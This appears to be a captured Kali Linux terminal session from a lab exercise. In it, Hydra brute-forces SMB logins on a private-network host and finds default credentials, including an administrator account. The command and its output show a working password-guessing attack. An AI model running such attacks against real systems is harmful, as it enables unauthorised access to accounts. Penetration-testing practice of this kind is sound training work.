 (root💀kali)-[~/Masaüstü]
# hydra -L kadı.txt -P pass.txt 192.168.139.197 smb 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-05 17:59:38
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 80 login tries (l:8/p:10), ~80 tries per task
[DATA] attacking smb://192.168.139.197:445/
[445][smb] host: 192.168.139.197 login: vagrant password: vagrant
[445][smb] host: 192.168.139.197 login: administrator password: vagrant
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-05 17:59:39
KALI LINUX